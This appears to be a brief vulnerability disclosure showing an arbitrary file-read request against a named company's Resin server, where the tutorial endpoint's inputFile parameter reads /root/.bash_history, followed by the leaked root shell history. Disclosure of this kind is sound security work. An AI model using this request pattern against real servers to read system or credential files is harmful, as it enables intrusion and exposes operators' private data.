 www.cjfinancing.com.cn//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history
inputFile: /root/.bash_history
ps -ef |grep resin
kill -9 3709  3708 3787  3786
cd ./CjcxManage/
ls
ll
nohup ./start.sh &
cd ..
ll
cd cjcxtrunk
ls
ll
nohup ./start.sh &
ps -ef |grep resin
cat /dev/null > nohup.out
df -h
ifconfig
ifconfig
ls
cd /opt/
ls
ifconfig
ls
ifconfig
ls
cd /opt
ls
ls
cd cjcxtrunk/
ls
ll
nohup ./start.sh &
netstat -an |grep :8
cd ..
ls
cd CjcxManage/
ls
nohup ./start.sh &
www.wooyun.org